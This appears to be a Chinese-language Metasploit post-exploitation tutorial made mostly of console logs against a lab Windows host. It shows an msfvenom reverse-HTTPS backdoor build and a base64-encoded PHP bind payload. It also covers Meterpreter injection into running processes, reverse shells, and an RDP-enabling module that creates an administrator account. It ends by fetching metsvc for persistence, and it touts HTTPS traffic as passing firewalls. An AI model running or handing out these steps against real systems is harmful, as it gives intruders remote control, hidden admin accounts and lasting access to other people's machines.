只要服务器不关闭！ 大家都晓得HTTP和HTTPS是穿墙的！
detach是中断SESSION链接的命令






Php:
msf payload(bind_php) > generate -t raw -e php/base64
eval(base64_decode(CQkKCQkJQHNldF90aW1lX2xpbWl0KDApOyBAaWdub3JlX3VzZXJfYWJvcnQoMSk7IEBpbmlfc2

brk@Dis9Team:~$ sudo msfvenom -p windows/meterpreter/reverse_https -f exe LHOST=5.5.5.1 LPORT=1111 > https.exe
brk@Dis9Team:~$ file https.exe
https.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit








上面代码：
meterpreter > resource /root/.msf4/logs/persistence/DIS9TEAM-A1_20120321.5048/DIS9TEAM-A1_20120321.5048.rc
[*] Reading /root/.msf4/logs/persistence/DIS9TEAM-A1_20120321.5048/DIS9TEAM-A1_20120321.5048.rc
[*] Running rm c:\windows\\FBEzRzQYpXKFg.vbs
msf exploit(ms08_067_netapi) > use post/windows/manage/payload_inject
msf post(payload_inject) >
msf post(payload_inject) > show options

Module options (post/windows/manage/payload_inject):

Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER false no Start an Exploit Multi Handler to receive the connection
LHOST 5.5.5.1 yes IP of host that will receive the connection from the payload.
LPORT 4433 no Port for Payload to connect to.
OPTIONS no Comma separated list of additional options for payload if needed in 'opt=val,opt=val' format.
PAYLOAD windows/meterpreter/reverse_tcp no Windows Payload to inject into memory of a process.
PID no Process Identifier to inject of process to inject payload.
SESSION yes The session to run this module on.

msf post(payload_inject) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf post(payload_inject) > set LPORT 9999
LPORT => 9999
msf post(payload_inject) > set TimestampOutput 0
TimestampOutput => 0
msf post(payload_inject) > set SESSION 5
SESSION => 5
msf post(payload_inject) > exploit

[*] Running module against DIS9TEAM-A1
[*] Performing Architecture Check
[*] Process found checking Architecture
[+] Process is the same architecture as the payload
[*] Injecting Windows Meterpreter (Reflective Injection), Reverse HTTPS Stager into process ID 1636
[*] Opening process 1636
[*] Generating payload
[*] Allocating memory in procees 1636
[*] Allocated memory at address 0x00780000, for 363 byte stager
[*] Writing the stager into memory...
[+] Successfully injected payload in to process: 1636
[*] Post module execution completed
msf post(payload_inject) > sessions

Active sessions
===============

Id Type Information Connection
-- ---- ----------- ----------
4 meterpreter x86/win32 DIS9TEAM-A1\brk @ DIS9TEAM-A1 5.5.5.1:1111 -> 5.5.5.3:1280 (5.5.5.3)
5 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ DIS9TEAM-A1 5.5.5.1:4444 -> 5.5.5.3:1042 (5.5.5.3)

msf post(payload_inject) >



msf post(system_session) > show options

Module options (post/multi/manage/system_session):

Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER false yes Start an Exploit Multi Handler to receive the connection
LHOST 5.5.5.1 yes IP of host that will receive the connection from the payload.
LPORT 4433 no Port for Payload to connect to.
SESSION yes The session to run this module on.
TYPE auto yes Scripting environment on target to use for reverse shell (accepted: auto, ruby, python, perl, bash)

msf post(system_session) > set HANDLER true
HANDLER => true
msf post(system_session) > sessions

Active sessions
===============

Id Type Information Connection
-- ---- ----------- ----------
4 meterpreter x86/win32 DIS9TEAM-A1\brk @ DIS9TEAM-A1 5.5.5.1:1111 -> 5.5.5.3:1280 (5.5.5.3)
5 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ DIS9TEAM-A1 5.5.5.1:4444 -> 5.5.5.3:1042 (5.5.5.3)

msf post(system_session) > set SESSION 5
SESSION => 5
msf post(system_session) > exploit
[-] Post failed: Msf::OptionValidateError The following options failed to validate: TYPE.
msf post(system_session) > set TYPE bash
TYPE => bash
msf post(system_session) > exploit

[*] Starting exploit multi handler
[*] Started reverse handler on 5.5.5.1:4433
[*] Starting the payload handler...
[*] Post module execution completed
msf post(system_session) > set TYPE python
TYPE => python
msf post(system_session) > exploit

[*] Starting exploit multi handler
[-] Job 4 is listening on IP 5.5.5.1 and port 4433
[-] Could not start handler!
[-] A job is listening on the same Port
[*] Post module execution completed
msf post(system_session) > set LPORT 5555
LPORT => 5555
msf post(system_session) > exploit

[*] Starting exploit multi handler
[*] Started reverse handler on 5.5.5.1:5555
[*] Starting the payload handler...
[*] Post module execution completed
msf post(system_session) >

自动开3389：
很简单，进入模块设置帐号密码。端口，SESSION填(如下ID)：
帐号密码加不了的话就进入到session的shell里加 并添加管理组

msf post(enable_rdp) > show options

Module options (post/windows/manage/enable_rdp):

Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and Firewall Exception.
FORDWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to fordward remote connection.
PASSWORD no Password for the user created.
SESSION yes The session to run this module on.
USERNAME no The username of the user to create.

msf post(enable_rdp) > set USERNAME test
USERNAME => test
msf post(enable_rdp) > set PASSWORD test
PASSWORD => test
msf post(enable_rdp) > set SESSION 5
SESSION => 5
msf post(enable_rdp) > exploit

[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] Setting user account for logon
[*] Adding User: test with Password: test
[*] Adding User: test to local group 'Remote Desktop Users'
[*] Adding User: test to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20120322003120_default_5.5.5.3_host.windows.cle_876250.txt
[*] Post module execution completed
msf post(enable_rdp) >



msf post(enable_rdp) > use post/windows/manage/multi_meterpreter_inject
msf post(multi_meterpreter_inject) > set PAYLOAD windows/meterpreter/reverse_tcp
msf post(multi_meterpreter_inject) > set HANDLER true
HANDLER => true
msf post(multi_meterpreter_inject) > set LPORT 5624
LPORT => 5624
msf post(multi_meterpreter_inject) > exploit

[*] Running module against DIS9TEAM-A1
[*] Starting connection handler at port 5624 for windows/meterpreter/reverse_tcp
[+] Multi/Handler started!
[*] Creating a reverse meterpreter stager: LHOST=5.5.5.1 LPORT=5624
[+] Starting Notepad.exe to house Meterpreter Session.
[+] Process created with pid 1168
[*] Injecting meterpreter into process ID 1168
[*] Allocated memory at address 0x00780000, for 290 byte stager
[*] Writing the stager into memory...
[+] Successfully injected Meterpreter in to process: 1168
[*] Meterpreter session 6 opened (5.5.5.1:5624 -> 5.5.5.3:1064) at 2012-03-22 00:40:19 +0800
[*] Post module execution completed
msf post(multi_meterpreter_inject) >
成功获得了SHELL

brk@Dis9Team:/tmp$ wget http://www.phreedom.org/software/metsvc/releases/metsvc-1.0.zip
--2012-03-22 00:54:49-- http://www.phreedom.org/software/metsvc/releases/metsvc-1.0.zip
正在解析主机 www.phreedom.org... 66.45.226.226
正在连接 www.phreedom.org|66.45.226.226|:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 55871 (55K) [application/zip]
正在保存至: “metsvc-1.0.zip”

100%[======================================>] 55,871 46.2K/s 花时 1.2s

2012-03-22 00:54:52 (46.2 KB/s) - 已保存 “metsvc-1.0.zip” [55871/55871])

brk@Dis9Team:/tmp$ unzip metsvc-1.0.zip
Archive: metsvc-1.0.zip
creating: metsvc-1.0/
inflating: metsvc-1.0/ChangeLog.txt
inflating: metsvc-1.0/metsvc-server.exe
inflating: metsvc-1.0/metsvc.exe
inflating: metsvc-1.0/README.txt
creating: metsvc-1.0/src/
inflating: metsvc-1.0/src/Makefile
inflating: metsvc-1.0/src/metsvc-server.cpp
inflating: metsvc-1.0/src/metsvc.cpp
inflating: metsvc-1.0/src/metsvc.h
inflating: metsvc-1.0/test.rb
brk@Dis9Team:/tmp$ cd metsvc-1.0/
brk@Dis9Team:/tmp/metsvc-1.0$ cp /pen/msf3/data/meterpreter/met
metcli.exe meterpreter.php metsrv.x64.dll metsvc-server.exe
meterpreter.jar metsrv.dll metsvc.exe
brk@Dis9Team:/tmp/metsvc-1.0$ cp /pen/msf3/data/meterpreter/metsrv.dll .
brk@Dis9Team:/tmp/metsvc-1.0$ ls
ChangeLog.txt metsvc.exe README.txt test.rb
metsrv.dll metsvc-server.exe src
brk@Dis9Team:/tmp/metsvc-1.0$


